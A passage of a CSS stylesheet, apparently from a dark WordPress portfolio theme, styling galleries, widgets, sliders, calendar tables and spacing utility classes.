    text-decoration: none;
} 
.menu-sidebar-menu-container ul li.current_page_item a  {
    color: #000;
}
.tp-bannershadow,.tp-bullets{
    display: none;
}
ul.countdown {
    position: relative;
    width: 100%;
    display: block;
    text-align: center;
}
ul.countdown li {
    display: inline-block;
}
ul.countdown li span {
    font-size: 72px;
    line-height: 80px;
    
    color: #fff;
}
ul.countdown li p {
    color: rgba(255,255,255,.8);
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 3px;
    margin-top: 20px;
}
ul.countdown li.seperator {
    font-size: 40px;
    width: 40px;
    text-align: center;
    line-height: 80px;
    vertical-align: top;
    padding-left: 40px;
    padding-right: 40px;
    color: #fff;
    font-family: 'big-john';
}
.project-view section.bg-fixed{
    background: transparent;
}


/* ======================================== */
/* toggle */
/* ======================================== */
.toggle-list{list-style:none; margin:0; padding:0;}
.toggle-list li{ margin-bottom:10px; background:#fff; border:solid 1px #ddd;border-bottom:solid 3px #ddd;}
.toggle-list li h2{-moz-user-select: none; -html-user-select: none; user-select: none; color:#555;font-size:16px; line-height:20px; font-family:"Roboto",Arial, Helvetica, sans-serifr; padding:10px 20px 0px 60px; font-weight:700; display:block; letter-spacing:normal;}
.toggle-list li .acc_active:hover{ color:#777;
background:url(images/icon-slide-plus.png) 20px center no-repeat; 
padding-left:80px; 
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;}
 
.toggle-list li .acc_noactive:hover{ color:#777;
background:url(images/icon-slide-min.png) 20px center no-repeat;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;}
.toggle-list .ac-content{display:none; padding:20px; border-top:solid 1px #e5e5e5;}
.acc_active{background:url(images/icon-slide-plus.png) 20px center no-repeat;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
 height:32px;
 
 }
.acc_noactive{background:url(images/icon-slide-min.png) 20px center no-repeat;}


/* ================================================== */
/* image position */
/* ================================================== */
.img-left {
float: left;
margin: 5px 15px 15px 0;
}

.img-right {
float: right;
margin: 5px 0 15px 15px;
}



/* ================================================== */
/* flickr */
/* ================================================== */
#flickr-photo-stream img {
width: 48px;
height: auto;
margin: 0 12px 12px 0;
float: left;
}

#flickr-photo-stream a img {
border: solid 2px #fff;
}

#flickr-photo-stream a:hover img {
border: solid 2px #777777;
}





hr{
border-top: solid 1px #555;
}

hr.blank {
border: none;
margin: 20px 0 20px 0;
}

/* ================================================== */
/* font awesome icons */
/* ================================================== */
i {
    display: inline-block;
    float: left;
    margin-right: 10px;
    margin-bottom: 5px;
}

i.large {
    font-size: 40px;
    padding: 16px;
    width: 40px;
    height: 40px;
    text-align: center;
}

.landing-download  i.large {
    font-size: 72px;
    text-align: center;
    display:inline-block;
    float:none;
    padding: 0px;
    width: auto;
    height: auto;
}

i.medium {
    font-size: 20px;
    padding: 10px;
    width: 20px;
    height: 20px;
    text-align: center;
}

i.small {
    font-size: 12px;
    padding: 4px;
    width: 16px;
    height: 15px;
    text-align: center;
}

i.circle-icon {
    border-radius: 75px;
    -moz-border-radius: 75px;
    -webkit-border-radius: 75px;
}
/* extra ^ */
.de_center p {
    width: 100%;
}

.de_center .de_icon {
    float: none;
    margin: 0 auto;
}


/* ================================================== */
/* transition */
/* ================================================== */
a,
a:hover,
.test-column,
.test-column:hover {
    -o-transition: .3s;
    -ms-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    transition: .3s;
}

.de_contact_info{
    font-size:40px;
    font-weight:bold;
}

.de_contact_info i{
    float:none;
    margin-right:20px;
}


.center-div{
    margin:0 auto ;
}

/* ================================================== */
/* gallery */
/* ================================================== */
#gallery-carousel .item {
    text-align: center;
    font-size: 12px;
    width:100%;
    cursor:e-resize;
}
.de_carousel .item {
    width:100%;
    display:block;
}
#gallery-carousel .item img {
    width:100%;
    height:auto;
}
#gallery-carousel .item h4 {
    margin-bottom: 0;
    font-size: 14px;
}
#gallery .item{
    overflow:hidden;
}
.item img {
    width: 100%;
    height: auto;
}
.portfolio_category .item{
    overflow:hidden;
}
.carousel-item{
    width:100%;
}
.carousel-item img{
    width:100%;
    height:auto;
}
.carousel-item .overlay-v{
    text-align: center;
    width: 100px;
    background: rgba(0,0,0,.7);
    position:absolute;
    width:100%;
    height:100%;
}
.carousel-item .pf_text .project-name{
    display:block;
    position:absolute;
    width:100%;
    top:80%;
    font-size:14px;
    font-weight:bold;
}
.carousel-item:hover .overlay-v{
    background: rgba(0,0,0,.5);
}
.gallery-carousel.owl-theme .owl-controls{margin: 0px;}

.pf_text {
    color:#eceff3;
}
.pf_text h4 {
    color:#eceff3;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 600;
}
.pf_title{
    display:block;
}
.pf_title .project-name {
  font-size: 11px;
  letter-spacing: 5px;
  text-transform: uppercase;
}
.project-info{
    color:#ccc;
    margin-left:20px;
}
.project-info h2{
    margin-top: 0;
    font-size:18px;
    letter-spacing:3px;
    text-transform:uppercase;
}
.project-info h4{
    font-weight:bold;
}
.project-info .details{
    padding:20px;
    border:solid 1px rgba(255,255,255,.2);
    background:rgba(0,0,0,.5);
    margin-bottom:30px;
}
.project-infoproject-info span{
    display:block;
}
.project-info span.title{
    display:inline-block;
    min-width:80px;
}
.project-info span.val{
    margin-bottom:15px;
    font-weight:bold;
}
.project-view{
    padding:120px 0 80px 0;
}
.project-images img{
    width:100%;
}
.picframe{
    overflow:hidden;
}
#btn-close-x{
    width:100px;
    height:100px;
    display:block;
    background:url(images/close.png) center no-repeat;
    margin:0 auto;
    margin-bottom:80px;
    cursor:pointer;
    padding:20px;
}
#btn-close-x{
    background:url(images/close-2.png) center no-repeat;
}
.project-name{
    font-size:12px;
    font-weight:bold;
    display:block;
	text-transform: uppercase;
    letter-spacing: 5px;
}
span.overlay {
    text-align: center;
    display: block;
    width: 100px;
    background: #111;
    position: absolute;
}
span.icon{
    cursor:pointer;
}
.overlay .info-area {
    display: block;
    margin-top: 10%;
}
.overlay .sb-icons {
    display: block;
    margin-top: 200px;
}
.de-gallery .overlay{
    text-align:center;
}
.de-gallery .overlay  .pf_text {
    display: inline-block;
}
.de-gallery .project-name {
    font-size:11px;
    text-transform:uppercase;
    letter-spacing:5px;
}
.de-gallery .overlay .icon {
    display: inline-block;
    margin-top: 200px;
    text-align:center;
}
.de-gallery .overlay .icon i {
    text-shadow:none;
    color:#fff;
    border:solid 1px rgba(255,255,255,.1);
    font-size: 22px;
    padding: 20px;
    width: 60px;
    height: 60px;
    text-align: center;
    margin-left:10px;
}
.de-gallery .overlay .icon i.icon-info{
    margin-left:0px;
}
.de-gallery .overlay .icon i:hover{
    color:#222;
    background:#fff;
}
.de-gallery.hover-1 span.overlay-1 {
    text-align: center;
    display: block;
    background:rgba(0,0,0,.7);
    position: absolute;
}
.de-gallery.hover-1 span.overlay-1:hover{
    background:rgba(0,0,0,0);
}
.de-gallery.hover-1 span.overlay-1 .project-name{
    top:10%;
    letter-spacing:4px;
    position:relative;
}
.de-gallery.hover-1 span.overlay-1:hover .project-name{
    top:-10%;
}
.grid_gallery .item{
    margin-bottom:30px;
}
a.img-icon-url, a.img-icon-zoom {
    display: inline-block;
    width: 36px;
    height: 36px;
    background: url(images/icon-url.png) center no-repeat;
    margin: 0 auto;
    margin: 0 2px 0 2px;
}
a.img-icon-zoom {
    background: url(images/icon-zoom.png) center no-repeat;
}
.pf_full_width .item{
    float:left;
    width:24.99%;
}
.pf_full_width.pf_6_cols .item{
    width: 16.6567%;
}
.pf_full_width.pf_5_cols .item{
    width:20%;
}
.pf_full_width.pf_4_cols .item{
    width:25%;
}
.pf_full_width.pf_3_cols .item{
    width:33.3333333333%;
}
.pf_full_width.pf_2_cols .item{
    width:49.9%;
}
.pf_full_width img{
    float:left;
    width:100%;
}
#portfolio-controls {
    background: #111111;
    height: 50px;
    overflow: hidden;
    position: relative;
    width: 100%;
    z-index: 2;
}
.left-right-portfolio {
    float: left;
    height: 50px;
    overflow: hidden;
    position: relative;
    transition: all 300ms linear 0s;
    width: 40%;
    z-index: 2;
}
.center-portfolio {
    background: #0B0B0B;
    float: left;
    height: 50px;
    overflow: hidden;
    position: relative;
    transition: all 300ms linear 0s;
    width: 20%;
    z-index: 2;
}
.portfolio-icon {
    font-family: "FontAwesome";
    font-size: 20px;
    line-height: 50px;
    text-align: center;
    width: 100%;
    color: #fafafa;
}
.portfolio-icon a {
    display: block;    
}
.portfolio-icon a:hover, .center-portfolio:hover{background: rgba(230, 230, 230, 1) none repeat scroll 0 0;}
.portfolio-icon a i {float: none;color: #fafafa;}
.portfolio-navigation {}
.portfolio-navigation .portfolio-btn-prev {width: 50%;float: left;}
.portfolio-navigation .portfolio-btn-next {text-align: right;width: 50%;float: right;}
.portfolio-navigation a {
    display: inline-block;    
    border:1px solid #dddddd;
    color: #dddddd;
    background-color: transparent;
    padding-left: 3px;
    padding-right: 14px;
    letter-spacing: 0.05em;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    padding: 0px 16px 0px 14px;
    text-decoration: none;
    text-transform: uppercase;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.portfolio-navigation a i {
    float: none;
    margin: 0px;
    color: #FAB702;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.portfolio-navigation a:hover{background-color: #FAB702;color: #333;}
.portfolio-navigation a:hover i{
    color: #333;
}
.socials-portfolio {margin-top: 30px;}
.socials-portfolio h4 {display: inline-block;}
.socials-sharing {display: inline-block;}
.socials-sharing a.socials-item {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border-radius: 50%;
    border:1px solid #888;
    margin-left: 5px;
    margin-top: 10px;
    margin-bottom: 10px;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.socials-sharing a.socials-item i {
    float: none;margin: 0px;
}

/* Portfolio Style 2 */
.folio-style2 .folio-info {padding: 10px 0;}
.folio-style2 a {text-decoration: none;}
.folio-style2 h3:hover{text-decoration: underline;}
.folio-style2 .folio-info h3{
    font-size: 18px;
    margin-top: 10px;
    margin-bottom: 5px;
    font-weight: 300;
}
.folio-style2 .folio-info p {
    font-size: 14px;
    color: #999999;
}
.folio-style2 .folio-image img {max-width: 100%;height: auto;}
.folio-style2 .folio-info p span{
    display: inline-block;
    margin-left: 4px;
    margin-right: 2px;
}
.folio-style2 .folio-info p span:last-child{display: none;}


/* ---- grid ---- */
.grid {
  width:100%;
}

/* clear fix */
.grid:after {
  content: '';
  display: block;
  clear: both;
}
/* ---- .element-item ---- */

/* 5 columns, percentage width */
.grid-sizer {
  width: 5%;
}
.grid-item {
  float: left;
  border:none;
  overflow:hidden;
  margin:0;
  padding:0;
}
.large-width {width: 50%;}

@media only screen and (max-width : 768px) {
  .w1, .w2, .w3, .w4, .w5 {width:100%}
}

/* ================================================== */
/* widget */
/* ================================================== */
#sidebar{
    padding-left:20px;
}
 
.widget {
    margin-bottom: 60px;
    padding-bottom:60px;
    border-bottom:solid 1px #333;
}
.widget h4 {
    text-transform:uppercase;
    padding-bottom: 20px;
    font-size: 16px;
    letter-spacing: normal;
    letter-spacing:1px;
}

.widget ul {
    list-style: none;
    margin: 0;
    padding:0;
}

.widget  .small-border{
    height:2px;
    width:30px;
    background:#fff;
    margin:10px 0 20px 0;
    display:block;
}

.widget_category li {
    padding: 8px 20px 8px 20px;
    margin-bottom: 8px;
    background:#111;
    text-transform:uppercase;
}
.widget_category li a {
    color:#606060;
}

.widget_recent_post li {
    padding-left: 20px;
    background: url(images/list-arrow.png) left 2px no-repeat;
    border-bottom: solid 1px #222;
    padding-bottom: 7px;
    margin-bottom: 5px;
}

.widget_recent_post li a {
    color: #555;
}

.widget .comments li {
    padding-left: 20px;
    background: url(images/list-arrow.png) left 2px no-repeat;
    border-bottom: solid 1px #eee;
    padding-bottom: 7px;
    margin-bottom: 5px;
}

.widget_tags li {
    text-shadow:none;
    display: inline-block;
    margin-right: 2px;
    margin-bottom: 13px;
}

.widget_tags li a {
    font-size:12px;
    text-decoration: none;
    margin-bottom: 5px;
    border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
    border:solid 1px rgba(255,255,255,.1);
    color: #888;
    padding: 5px 8px 5px 8px;
}
.widget_tags li a:hover {
color:#555;
border-color: #555;
}

.widget_tags li a{
border-color:#555;
}

.widget_tags li a:hover {
color:#eceff3;
border-color:#eceff3;
}

.search-form {
  position: relative;
}
.search-form:before {
  content: '\f002';
  font-family: FontAwesome;
  color: #F86E4E;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 14px;
  width: 33px;
  height: 33px;
  line-height: 33px;
  text-align: center;
  cursor: pointer;
}
.search-form input[type=text] {
  border: 1px solid #E4DBDB;
  padding: 10px;
  background: #fff;
  border-radius: 4px;
  width: 100%;
  height: 32px;
  font-weight: 400;
  padding-right: 36px;
  box-sizing: border-box;
  color: #000;
}
.search-form input[type=text]:focus{
    box-shadow: none;
}
.search-form .submit-search {
  width: 35px;
  height: 32px;
  background: transparent;
  position: absolute;
  top: 0;
  right: 0;
  border: none;
  text-indent: -9999px;
}
.widget_tag_cloud li {
  display: inline-block;
  margin-right: 2px;
  margin-bottom: 13px;
}
.widget_tag_cloud li a {
  font-size: 13px;
  text-decoration: none;
  margin-bottom: 5px;
  border: solid 1px rgba(255,255,255,.1);
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;  
  padding: 5px 8px 5px 8px;
}
.widget_tag_cloud li a:hover{
    border-color: #fff;
    color:#fff;
}

.widget_flickr a img{
    float:left;
}
.widget_recent_comments .comment-author-link{
    font-weight: 600;
  color: #fff;
  font-size: 14px;
}
table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
  width: 100%;
}
table, th, td {
  border: 1px solid #333;
}
#wp-calendar caption {
  background: none repeat scroll 0 0 #333;
  color: #fff;
  font-size: 16px;
  padding: 10px 0;
  text-align: center;
}
#wp-calendar thead {
  font-size: 10px;
}
table thead {
  font-weight: bold;
}
#wp-calendar thead th {
  border-color: #333;
  border-bottom-style: solid;
  font-size: 13px;
  padding: 8px 0;
  text-align: center;
  vertical-align: middle;
}
th {
  border-width: 0 1px 1px 0;
  font-weight: bold;
}
#wp-calendar tfoot #prev {
  font-size: 12px;
  text-transform: uppercase;
  padding-top: 10px;
  color: #37c878;
}
td {
  border-width: 0 1px 1px 0;
}
#wp-calendar tbody td {
  
  border-color: #333;
  border-bottom-style: solid;
  text-align: center;
  padding: 8px;
}
#wp-calendar tbody td:hover{
    background: #333;
}
footer .widget{
    border:none;
    margin-bottom:0;
}
.widget_tags ul{
    margin-top:30px;
}
footer .widget.widget_tags li a{
    border-color:#222;
}
footer .widget_recent_entries li, footer .widget_archive li,
footer .widget_categories li, footer .widget_nav_menu li, 
footer .widget_pages li, footer .widget_meta li {
    padding: 0 0 5px 0;
    margin:0;
    background: none;
    border-bottom: solid 1px #222;
    border-bottom-color:#222;    
}
footer .widget_recent_entries li a, footer .widget_archive li a,
footer .widget_categories li a, footer .widget_nav_menu li a, 
footer .widget_pages li a, footer .widget_meta li a {
    color: #ccc;    
}
footer .widget h3{
    margin-bottom:20px;
}

/*-----------------------------------------------------------------------------------*/
/*  STYLES WIDGET
/*-----------------------------------------------------------------------------------*/ 
  .widget select {max-width: 100%;padding: 5px;border: 1px solid #ccc; width: 100%;}
  .widget_text .textwidget img{max-width: 100%;height: auto;}
  .widget_text select, .widget_text input , .widget_text textarea  {max-width: 100%;padding: 5px;border: 1px solid #ccc; width: 100%;}
  .widget_text option {max-width: 100%;}
  .widget_archive ul li {margin-bottom: 10px;}
  .widget_nav_menu ul li, .widget_pages ul li { 
    color: #827b7d;
    line-height: 20px;
    margin-bottom: 10px;
  }
  .widget_recent_comments ul li {margin-bottom: 10px;}
  .text-post ul, .content-page ul {padding-left: 20px;list-style: disc outside none; }
  .text-post ul li, .content-page ul li {list-style: disc outside none; }
  .text-post ol, .content-page ol {padding-left: 20px;list-style: decimal outside none; }
  .text-post ol  li, .content-page ol li {list-style: decimal outside none;}
  .magnis-widget select {width: 100%; max-width: 100%; padding: 4px;}
  .widget_nav_menu ul ul {margin-left: 25px;margin-top: 0px;}
  .widget_rss ul li {margin-bottom: 15px;}
  .widget_rss ul li a.rsswidget {display: block;}
  .rssSummary {line-height: 24px;}
  .rss-date {font-style: italic;}
  .dotted-widget select {width: 100%;padding: 5px 0px;}
  .page-content ul, .page-content ol {float: none;margin-top: 0;padding-left: 40px;}
  .page-content ul li {
    list-style: inherit;
    line-height: 28px;
    margin-bottom: 0px;
    padding-bottom: 0px;
    border: none;
  }
  blockquote cite, p cite {color: #fff;}  
  .page-content ol li {line-height: 28px;list-style: decimal;margin-bottom: 0px;padding-bottom: 0px;border: none;}
  .page-content ol ol, .page-content ul ul {margin-bottom: 0px;padding-bottom: 0px;}
  .page-content h6 {color: #fff;}.page-content h1 {text-align: left;}
  .widget_categories ul ul.children, .widget_pages ul ul.children {padding-left: 20px;}
  .widget_categories ul ul.children li:last-child, .widget_pages ul ul.children li:last-child {margin-bottom: 0px;}
  .page .leave-reply {margin-left: 0px;}
  /* Sticky post */
  .sticky .post-text.post-text-no-image {background: none repeat scroll 0 0 #ddd;padding: 20px;}
  .sticky.post-item .post-item-body .meta {margin-top: 0px ;padding: 10px 15px;background: #ececec;}
  .sticky.post-item .post-item-body .meta p {margin-right: 20px;margin-top: 0px;}

   /* Pagination Comment */  
   .nav-links .nav-previous {float: left;}
   .navigation.comment-navigation .nav-next, .nav-links .nav-next {float: right;}
   .navigation.comment-navigation .nav-next:before, .nav-links .nav-next:before {
        color: #fff;
        content: "";
        cursor: pointer;
        font-family: "FontAwesome";
        font-size: 1px;
        padding: 0px;
   }
   .sidebar .widget_recent_entries ul li {margin-bottom: 5px;}
/**** End STYLE CSS For WIDGET ****/ 



/* ================================================== */
/* misc */
/* ================================================== */
a{
color:#fff;
text-decoration:none;
}

a:hover{
    color:#fff;
}

.fontsize24{font-size:24px ;}
.fontsize32{font-size:32px ;}
.fontsize36{font-size:36px ;}
.fontsize40{font-size:40px ;}
.fontsize48{font-size:48px ;}

.padding10{padding:10px ;}
.padding20{padding:20px ;}
.padding30{padding:30px ;}
.padding40{padding:40px ;}
.padding50{padding:50px ;}
.padding60{padding:60px ;}
.margintop20{margin-top: 20px;}
.padding80{padding:80px ;}
.padtop80{padding-top: 80px;}
.padbottom80{padding-bottom: 80px;}
.padtop0 {padding-top: 0px !important;}

#services-list{padding:0;margin:0;}
#services-list li{
    font-weight:bold;
    list-style:none;
    margin:0;
    margin-bottom:10px;
}
#services-list li a{
    color:#fff;
    display:block;
    padding:20px;
    text-decoration:none;
    background:rgba(0,0,0,.3);
}
#services-list li a:hover{
    color:#111;
}
.pic-services img{
    margin-bottom:30px;
}
#services-list li.active a, #services-list .widget_nav_menu ul.menu > li.current-menu-item > a, #services-list > li.current-menu-item > a, 
#services-list li li.current-menu-item > a {
    color:#111;
}

#services-list .widget {margin-bottom: 0px;padding-bottom: 0px;border-bottom-width: 0px;}

#services-list li ul {
    padding-top: 10px;
}

#services-masonry .item, .item-service {margin-bottom: 60px ;}
.service-list:nth-child(2n-1){
    background-color: #202224;
}
.service-list p {margin-bottom: 0px;}
.project-images img{margin-bottom:60px;}
.teaser-text{
    font-size:14px;
    color:rgba(255,255,255,.5);
    line-height:normal;
    font-weight:300;
    text-transform:uppercase;
    letter-spacing:6px;
}
.teaser-text-2{font-size:16px;}
#navigation{
	position:fixed;
	width:100%;
	height:60px;
	top:0;
	right:20px;
	text-align:center;
	margin-bottom:60px;
	z-index:1000;
}
.mfp-close{
	color:#fff !important;
	position:absolute;
	left:50%;
	width:100%;
	font-size:48px !important;
	margin-top:40px;
	margin-left: -22px;
	z-index:1000;
}
.nav-prev:before,.nav-next:before, .nav-exit:before{
    font-family:"FontAwesome";
    content:'\f177';
    color:#fff;
    padding:20px;
    font-size:24px;
    cursor:pointer;
}
.nav-exit:before{
    width:100%;
    display:block;
}
.nav-next:before{
    content:'\f178';
    width:100%;
    background:#555;
}
.nav-exit:before{
    content:'\f00d';
}
.container-3 .de-team-list{
    width:33.333333%;
    float:left;
    position:relative;
}
.container-4 .de-team-list{
    width:24.9%;
    float:left;
    position:relative;
}
.container-5 .de-team-list{
    width:19.9%;
    float:left;
    position:relative;
}
.no-top {
    padding-top: 0 ;
}
.no-bottom {
    padding-bottom: 0 ;
}
.no-bottom{
    margin-bottom:0;
    padding-bottom:0;
}
p{margin-bottom:20px;}

strong.intro{
    font-size:16px;
    line-height:1.5em;
    font-weight: normal;
}

.bg-grey{
    background:#f5f5f5;
}

.no-bottom .col-md-12 {
}

.no-bottom {
padding-bottom: 0 ;
}
.no-top {
padding-top: 0 ;
}
.bg-side{
position:relative;
overflow:hidden ;
}

.image-container{
    position:absolute;
    padding:0;
    margin:0 ;
    background-size:cover ;
}
.side-bg {position: relative;}
.side-bg .background-image {
    background-position: 50% 50% ;
    background-size: cover ;
    height: 100%;
    left: 0;
    position: absolute;
    width: 100%;
    z-index: 0;
}

.side-bg .image-container {
  height: 100%;
  overflow: hidden;
  padding: 0;
  position: absolute;
  top: 0;
}
.right0 {right: 0px;}

.image-slider{
    cursor:move;
}
.inner-padding{
    padding:90px 0 90px 0;
}

.no-padding{
    padding:0;
}
#content.no-padding{
    padding:0;
}
.float-left {
    float: left;
}

#loader-area{
display:none;
background:#fff;
}

#loader-area{
display:none;
background:#111;
}

.loader {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 99999;
    background: url('.images/page-loader.gif') 50% 50% no-repeat rgb(249,249,249);
}

.page-overlay {
    display:none;
    width: 120px;
    height: 120px;
    background:url(images/page-loader.gif) center no-repeat #fff;
    border-radius:10px;
    position: fixed;
    top:0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index:10000;
    margin: auto;
}

.teaser{
    font-family: 'Raleway', Arial, sans-serif;
    font-size:15px;
    font-weight:300;
}
span.teaser {
    font-family: "Georgia";
    font-size: 18px;
    font-style: italic;
}
.form-control:focus{
    box-shadow:none;
    -moz-box-shadow:none;
    -webkit-box-shadow:none;
}

.owl-arrow{
    position:absolute;
    z-index:100;
    background:#fff;
    margin-top:48%;
    display:none;
    cursor:pointer;
}
.owl-arrow span{
    display:block;
    background:#555;
    position:absolute;
    
}
.owl-arrow .prev{
    left:0;
}
.owl-arrow .next{
    right:0;
}

.owl-arrow .prev:before, .owl-arrow .next:before{
    font-family:"FontAwesome";
    content:'\f177';
    color:#fff;
    padding:20px;
    font-size:32px;
    display:block;
}
.owl-arrow .next:before{
    content:'\f178';
}

.owl-theme .owl-controls .owl-page span{
    width:7px ;
    height:7px ;
}
.post-image .owl-theme .owl-controls .owl-page span{
    width:10px ;
    height:10px ;
}
.owl-pagination{
    margin-top:0px;
}
.gallery-carousel.owl-theme .owl-controls .owl-buttons div{
    margin: 0px;
    border-radius: 0px;
}
.gallery-carousel .owl-buttons .owl-prev:hover,
.gallery-carousel .owl-buttons .owl-next:hover{
    cursor:pointer;
    background:#111;
    color:#fff;
}
.text-slider{
    line-height:72px;
    color:#fff;
    font-size:72px;
    text-transform:uppercase;
    font-weight:300;
    display:inline-block;
    letter-spacing:20px;
}
.text-slider.big-text{
    font-size:120px;
    line-height:120px;
    font-weight:bold;
}
.border-deco .text-item{
    display:inline-block;
}
.text-item i{
    font-size:60px;
    margin-top:5px;
}
.text-slider.big-text i{
    font-size:90px;
    margin-top:15px;
}

.fontsize40 .text-slider{font-size: 40px !important;}
.text-dark .text-slider{color: #222;}

/* mouse scroll icon begin */
.mouse {
  position: absolute;
  width: 22px;
  height: 42px;
  bottom: 40px;
  left: 50%;
  margin-left: -12px;
  border-radius: 15px;
  border: 2px solid #888;
  -webkit-animation: intro 1s;
  animation: intro 1s;
}
.scroll {
  display: block;
  width: 3px;
  height: 3px;
  margin: 6px auto;
  border-radius: 4px;
  background: #888;
  -webkit-animation: finger 1s infinite;
  animation: finger 1s infinite;
}
@-webkit-keyframes intro {
  0% {
    opacity: 0;
    -webkit-transform: translateY(40px);
    transform: translateY(40px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes intro {
  0% {
    opacity: 0;
    -webkit-transform: translateY(40px);
    transform: translateY(40px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes finger {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
}
@keyframes finger {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
}
/* mouse scroll icon close */

/* ================================================== */
/* quick-search */
/* ================================================== */
.quick-search {
display: inline-block;
float: right;
margin-left: 10px;
padding: 10px 0 0 0;
}

.quick-search input {
    width: 120px;
    border-radius: 40px;
} 

#search{
    float:left;
    width:70%;
    margin-bottom:0;
}

#btn-search{
    border:none;
    padding:7px;
    background:#222;
    float:left;
    width:30%;
    height:42px;
}

#btn-search:before{
    font-family:FontAwesome;
    content: "\f002";
    font-size:24px;
    color:#111;
}

#btn-search:hover{
    background:#fff;
}

/* ================================================== */
/* review */
/* ================================================== */
.de_review {
    text-align:center;
    min-height:260px;
}

.de_review .de_nav {
    overflow: hidden;
    padding-left: 0;
    margin: 0;
    padding: 0;
    font-weight:bold;
    text-align:center;
}

.de_review .de_nav li {
    list-style: none;
    background: #EEE;
    margin: 0 10px 0 10px;
    margin-bottom:20px;
}

.de_review .de_nav li{
    display:inline-block;
}

.de_review .de_nav li img{
    width:100px;
    height:auto;
}

.de_review .de_nav li span {
    padding: 8px 16px 8px 16px;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    display: block;
    background: #f5f5f5;
    text-decoration: none;
    color: #646464;
    font-size: 13px;
    cursor: pointer;
}

.de_review blockquote{
    border:none;
    font-family:"Roboto Slab", Georgia, "Times New Roman", Times, serif;
}

.de_review .de_nav li span {
    border: 1px solid #404040;
    background:#222;
}

.de_review .de_nav li:first-child span {
    border-left: 1px solid #ddd;
}

.de_review .de_nav li:first-child span {
    border-left: 1px solid #404040;
}

.de_review .de_review_content {
    border: 1px solid #ddd;
    padding: 15px 20px 20px 20px;
    margin-top: -1px;
    background: #fff;
}

.de_review .de_review_content {
    border: 1px solid #404040;
    background: #27282b;
}

.de_review .de_nav li.active span {
    background: #FFF;
    border-bottom: 1px solid #fff;
    color: #222;
    margin-bottom: -3px;
}
.separator {
  line-height: 0.5;
  text-align: center;
  margin:30px 0 30px 0;
}
.separator span {
  display: inline-block;
  position: relative;
 
}
.separator span:before,
.separator span:after {
  content: "";
  position: absolute;
  border-bottom: 1px solid rgba(255,255,255,.1);
  top: 5px;
  width: 300px;
}
.separator span:before {
  right: 100%;
  margin-right: 15px;
}
.separator span:after {
  left: 100%;
  margin-left: 15px;
}
.separator span  i{
    font-size:6px;
    padding:0;
    margin:0;
    float:none;
}
.text-light .separator span:before,
.text-light .separator span:after {
  border-bottom: 1px solid rgba(255,255,255,.1);
}
.line-light.separator span:before, .line-light.separator span:after {border-bottom: 1px solid rgba(255,255,255,.1);}
.line-dark.separator span:before, .line-dark.separator span:after {border-bottom: 1px solid rgba(0,0,0,.2);}

.title_404{
  font-size: 50px;
  font-weight: 400;
  margin-bottom: 20px;
}
.content_404{
    margin-bottom: 20px;
}

/* css attributes */

/* margin top */
.mt0{margin-top:0;}.mt10{margin-top:10px;}.mt20{margin-top:20px;}.mt30{margin-top:30px;}.mt40{margin-top:40px;}.mt50{margin-top:50px;}.mt60{margin-top:60px;}.mt70{margin-top:70px;}.mt80{margin-top:80px;}.mt90{margin-top:90px;}.mt100{margin-top:100px;}
/* margin bottom */
.mb0{margin-bottom:0;}.mb10{margin-bottom:10px;}.mb20{margin-bottom:20px;}.mb30{margin-bottom:30px;}.mb40{margin-bottom:40px;}.mb50{margin-bottom:50px;}.mb60{margin-bottom:60px;}.mb70{margin-bottom:70px;}.mb80{margin-bottom:80px;}.mb90{margin-bottom:90px;}.mb100{margin-bottom:100px;}
.pt0{padding-top:0;} .pt10{padding-top:10px;} .pt20{padding-top:20px;} .pt30{padding-top:30px;} .pt40{padding-top:40px;} .pt80{padding-top:80px;}
.pb0{padding-bottom:0;} .pb10{padding-bottom:10px;} .pb20{padding-bottom:20px;} .pb30{padding-bottom:30px;} .pb40{padding-bottom:40px;} .pb80{padding-bottom:80px;}
.mr10{margin-right:10px;}.mr20{margin-right:20px;}.mr30{margin-right:30px;} 

/* margin top */
.mt-10{margin-top:-10px;}.mt-20{margin-top:-20px;}.mt-30{margin-top:-30px;}.mt-40{margin-top:-40px;}.mt-50{margin-top:-50px;}.mt-60{margin-top:-60px;}.mt-70{margin-top:-70px;}.mt-80{margin-top:-80px;}.mt-90{margin-top:-90px;}.mt-100{margin-top:-100px;}
.absolute{position:absolute; z-index:1;}
.overflow-hidden{overflow:hidden;}
.width100{width:100%;}
.border1{border-width:1px ;}
.display-table{
    display:table;
    margin-right: -1px;
}
.display-table [class*="col-"] {
    float: none;
    display: table-cell;
    vertical-align: top;
    margin:0;
    padding:0;
}
.text-middle, .display-table [class*="col-"].text-middle {
